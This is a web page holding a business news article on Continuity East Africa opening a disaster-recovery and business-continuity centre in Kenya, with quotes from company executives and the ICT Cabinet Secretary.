        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">411</i>
			<div id="attachment_1879" style="width: 495px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1879" class=" wp-image-1879" src="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/MG_9170.jpg" alt="(L-R) Continuity East Africa CEO Pete Frielinghaus, Continuity South Africa CEO William Davies, Cabinet Secretary Ministry of Information, Communication and Technology Hon Joe Mucheru and Internet Solutions Managing Director Richard Hechle during the unveil moment at the launch ceremony of Continuity East Africa Business at Sankara Hotel, Westlands, Nairobi. Continuity East Africa, a subsidiary of Internet Solutions, will offer Business Continuity Management Services to public and private organizations in the East African region." width="485" height="323" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/MG_9170.jpg 5472w, https://www.eabusinesstimes.com/wp-content/uploads/2016/12/MG_9170-300x200.jpg 300w, https://www.eabusinesstimes.com/wp-content/uploads/2016/12/MG_9170-768x512.jpg 768w, https://www.eabusinesstimes.com/wp-content/uploads/2016/12/MG_9170-1024x683.jpg 1024w, https://www.eabusinesstimes.com/wp-content/uploads/2016/12/MG_9170-720x480.jpg 720w" sizes="(max-width: 485px) 100vw, 485px" /><p id="caption-attachment-1879" class="wp-caption-text">(L-R) Continuity East Africa CEO Pete Frielinghaus,<br />Continuity South Africa CEO William Davies, Cabinet Secretary Ministry of<br />Information, Communication and Technology Hon Joe Mucheru and Internet<br />Solutions Managing Director Richard Hechle during the unveil moment at the<br />launch ceremony.</p></div>
<p>Continuity East Africa on Tuesday launched data recovery center targeting public and private businesses in East Africa.</p>
<p>The Firm, which is a subsidiary of Internet Solutions Kenya is set to assist Kenyan Businesses draw up threat profiles and reduce impact of disruption.<br />
“Calamities whether natural or resulting from human commission and omission have devastated businesses. BCM is a framework for identifying an organization&#8217;s risk of exposure to these threats and their impact on the business in order that appropriate recovery and risk mitigation strategies can be developed” said Pete Frielinghaus &#8211; Continuity East Africa CEO.</p>
<p>The recovery site off Thika highway was chosen for its geographical location and ease of from the CBD but far away enough to ensure that when an incident affects the city, the operations are intact, enabling recovery within acceptable time frames or Recovery Time Objectives (RTO).</p>
<p>The site has a Work Area Recovery facility with a sitting capacity of 104, a Data Centre for all technical failover, a command center, meeting rooms, cafeteria and ample secure parking.</p>
<p>“We shall help businesses develop business continuity plans (BCP) that ensure they keep running during and following a disruption. The plans will cover a host of variables such as failing over to a recovery site, people<br />
and resource resilience, data back up and process continuity in order to reduce the impact of the incident and help businesses resume their normal services within the shortest time possible” said Pete.</p>
<p>Trading Economics global macro models and analysts expect Kenya’s Annual GDP growth to reach 5.80 percent by the end of this quarter. Continued growth into a regional commercial hub has equally raised the country’s risk<br />
profile, requiring an Integrated Risk Management Approach that will help maintain resilience &amp; Sustainability.</p>
<p>Continuity East Africa will offer the same services offered by the mother company, ContinuitySA which has for the past 27 years, led the business continuity industry in Africa. In response to varied market dynamics, the<br />
portfolio of services will gradually evolve to keep apace with changing business requirements while taking advantage of technology advances for relevance.</p>
<p>Internet Solutions Managing Director Mr. Richard Hechle, pointed out the importance of continuity planning, especially in an age where employees and their devices have now become elements of compromise to a business. He<br />
further noted that by helping businesses understand their risk profile and developing a risk mitigation strategy, the impact of double losses from disruptions and loss of valuable time, equitable to revenue can be minimized.</p>
<p>Speaking on the government’s involvement in business continuity, ICT Cabinet Secretary Joe Mucheru, reiterated the government’s support of the BCM concept, sighting past disruptions that have paralyzed operations for government entities and therefore service delivery to citizens.</p>
<p>“As the government, we provide a wide range of services to the citizens. Disruption in service delivery impedes meeting our obligations and hinders economic growth. With minimal disruptions as intended by BCM, we can move<br />
up from the current position 92 as a global destination for investment” said CS ICT Joe Mucheru.<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1878" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Continuity%20E.A%20Sets%20Up%20USD.2M%20Business%20Recovery%20Centre%20in%20Kenya%20-%20https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fcontinuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2016%2F12%2FVancouver_1-900x600-720x480.jpg&description=Continuity+E.A+Sets+Up+USD.2M+Business+Recovery+Centre+in+Kenya"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Continuity%20E.A%20Sets%20Up%20USD.2M%20Business%20Recovery%20Centre%20in%20Kenya&#038;BODY=https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/yatich/" title="Author Brian Yatich" rel="author">Brian Yatich</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g"
        data-status="0" data-author-id="3"
        data-current-postid="1878" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com</p>
            <div class="bio-social">
				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.eabusinesstimes.com"><i class="penci-faicon fa fa-globe" ></i></a>
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/yatich_"><i class="penci-faicon fa fa-twitter" ></i></a>
																				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://ke.linkedin.com/in/brian-yatich-4a488080"><i class="penci-faicon fa fa-linkedin" ></i></a>
																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/italy-accredits-envoy-to-eac-bloc/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Italy Accredits Envoy to EAC Bloc</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/reaching-out-to-millennials-how-brands-can-get-it-right/">
                    <div class="pagi-text">
                        <h5 class="next-title">Reaching Out To Millennials, How Brands Can Get It Right</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/patents-visual.png"
            data-posttitle="Starlink faces new competition as Spacecoin plans satellite expansion in Kenya, Nigeria"
            data-postid="22236" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/patents-visual-585x390.png"
                       href="https://www.eabusinesstimes.com/starlink-faces-new-competition-as-spacecoin-plans-satellite-expansion-in-kenya-nigeria/" title="Starlink faces new competition as Spacecoin plans satellite expansion in Kenya, Nigeria">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/starlink-faces-new-competition-as-spacecoin-plans-satellite-expansion-in-kenya-nigeria/">Starlink faces new competition as Spacecoin plans satellite...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T15:06:51+03:00">January 15, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/https___dev-to-uploads.s3.amazonaws.com_uploads_articles_0izgvyh91ddzcbtssj18.webp"
            data-posttitle="Uganda sees surge in Bitchat downloads ahead of elections amid connectivity fears"
            data-postid="22132" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/https___dev-to-uploads.s3.amazonaws.com_uploads_articles_0izgvyh91ddzcbtssj18-585x390.webp"
                       href="https://www.eabusinesstimes.com/uganda-sees-surge-in-bitchat-downloads-ahead-of-elections-amid-connectivity-fears/" title="Uganda sees surge in Bitchat downloads ahead of elections amid connectivity fears">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/uganda-sees-surge-in-bitchat-downloads-ahead-of-elections-amid-connectivity-fears/">Uganda sees surge in Bitchat downloads ahead of...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-08T10:34:01+03:00">January 8, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/is-kenya-safe-for-tourists.png"
            data-posttitle="Novaplus Sees 45% Festive Surge in Travel Searches"
            data-postid="22087" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/is-kenya-safe-for-tourists-585x390.png"
                       href="https://www.eabusinesstimes.com/novaplus-sees-45-festive-surge-in-travel-searches/" title="Novaplus Sees 45% Festive Surge in Travel Searches">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/novaplus-sees-45-festive-surge-in-travel-searches/">Novaplus Sees 45% Festive Surge in Travel Searches</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-31T12:10:08+03:00">December 31, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251215-WA0063.jpg"
            data-posttitle="Kenya to Host Global Conservation Tech &#038; Drone Forum in March 2026"
            data-postid="22021" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251215-WA0063-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kenya-to-host-global-conservation-tech-drone-forum-in-march-2026/" title="Kenya to Host Global Conservation Tech &#038; Drone Forum in March 2026">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-to-host-global-conservation-tech-drone-forum-in-march-2026/">Kenya to Host Global Conservation Tech &#038; Drone...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-16T14:03:08+03:00">December 16, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Photo-11-scaled.jpg"
            data-posttitle="Latitude59 advances Europe–Africa tech cooperation in Kenya"
            data-postid="21981" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Photo-11-585x390.jpg"
                       href="https://www.eabusinesstimes.com/latitude59-advances-europe-africa-tech-cooperation-in-kenya/" title="Latitude59 advances Europe–Africa tech cooperation in Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/latitude59-advances-europe-africa-tech-cooperation-in-kenya/">Latitude59 advances Europe–Africa tech cooperation in Kenya</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-04T17:45:57+03:00">December 4, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/2025-07-Mixx-m-pesa-airtel.jpg"
            data-posttitle="Unlimit partners with ShipAfrica to streamline cross-border logistics payments"
            data-postid="21878" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/2025-07-Mixx-m-pesa-airtel-585x390.jpg"
                       href="https://www.eabusinesstimes.com/unlimit-partners-with-shipafrica-to-streamline-cross-border-logistics-payments/" title="Unlimit partners with ShipAfrica to streamline cross-border logistics payments">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/unlimit-partners-with-shipafrica-to-streamline-cross-border-logistics-payments/">Unlimit partners with ShipAfrica to streamline cross-border logistics...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-25T14:55:00+03:00">November 25, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Sam-Altman-.jpg"
            data-posttitle="The fear factor AI posses on global economies"
            data-postid="21649" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Sam-Altman--585x390.jpg"
                       href="https://www.eabusinesstimes.com/the-fear-factor-ai-posses-on-the-global-economies/" title="The fear factor AI posses on global economies">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/the-fear-factor-ai-posses-on-the-global-economies/">The fear factor AI posses on global economies</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-07T16:39:17+03:00">November 7, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Zz3RHa8jQArT1EcI_Phoneframe.png"
            data-posttitle="Yellow Card exits retail to focus on institutional stablecoin infrastructure"
            data-postid="21613" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Zz3RHa8jQArT1EcI_Phoneframe-585x390.png"
                       href="https://www.eabusinesstimes.com/yellow-card-exits-retail-to-focus-on-institutional-stablecoin-infrastructure/" title="Yellow Card exits retail to focus on institutional stablecoin infrastructure">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/yellow-card-exits-retail-to-focus-on-institutional-stablecoin-infrastructure/">Yellow Card exits retail to focus on institutional...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-03T23:31:45+03:00">November 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/LG-Image-2-scaled.jpg"
            data-posttitle="LG Unveils Smart Dishwasher Line in Kenya Amidst Growing Urbanization"
            data-postid="21573" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/LG-Image-2-585x390.jpg"
                       href="https://www.eabusinesstimes.com/lg-unveils-smart-dishwasher-line-in-kenya-amidst-growing-urbanization/" title="LG Unveils Smart Dishwasher Line in Kenya Amidst Growing Urbanization">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/lg-unveils-smart-dishwasher-line-in-kenya-amidst-growing-urbanization/">LG Unveils Smart Dishwasher Line in Kenya Amidst...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-30T15:06:42+03:00">October 30, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/1749453480476.jpeg"
            data-posttitle="Amazon Accelerates AI-Powered Automation, Sparking Workforce Concerns"
            data-postid="21522" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/1749453480476-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/amazon-accelerates-ai-powered-automation-sparking-workforce-concerns/" title="Amazon Accelerates AI-Powered Automation, Sparking Workforce Concerns">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/amazon-accelerates-ai-powered-automation-sparking-workforce-concerns/">Amazon Accelerates AI-Powered Automation, Sparking Workforce Concerns</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-23T11:30:47+03:00">October 23, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-9189"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-15.jpg"
            data-posttitle="Uganda begins phased internet resumption after polls"
            data-postid="22273" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-15-226x175.jpg"
                                               href="https://www.eabusinesstimes.com/uganda-begins-phased-internet-resumption-after-polls/"
                                               title="Uganda begins phased internet resumption after polls"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/uganda-begins-phased-internet-resumption-after-polls/" rel="bookmark" title="Uganda begins phased internet resumption after polls">
											Uganda begins phased internet resumption after polls                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-19T15:41:56+03:00">January 19, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Africa-NextGEN.png"
            data-posttitle="Jeune Afrique, the Africa report launch Africa NextGen economist prize"
            data-postid="22269" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Africa-NextGEN-263x175.png"
                                               href="https://www.eabusinesstimes.com/jeune-afrique-the-africa-report-launch-africa-nextgen-economist-prize/"
                                               title="Jeune Afrique, the Africa report launch Africa NextGen economist prize"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/jeune-afrique-the-africa-report-launch-africa-nextgen-economist-prize/" rel="bookmark" title="Jeune Afrique, the Africa report launch Africa NextGen economist prize">
											Jeune Afrique, the Africa report launch Africa NextGen economist prize                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-19T14:13:15+03:00">January 19, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/reuters_696d615d-1768776029.webp"
            data-posttitle="Revealed: After AFCON glory, Senegal risks disqualification"
            data-postid="22261" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/reuters_696d615d-1768776029-263x175.webp"
                                               href="https://www.eabusinesstimes.com/revealed-after-afcon-glory-senegal-risks-disqualification/"
                                               title="Revealed: After AFCON glory, Senegal risks disqualification"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/revealed-after-afcon-glory-senegal-risks-disqualification/" rel="bookmark" title="Revealed: After AFCON glory, Senegal risks disqualification">
											Revealed: After AFCON glory, Senegal risks disqualification                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-19T12:03:12+03:00">January 19, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/President-Yoweri-Museveni-2.webp"
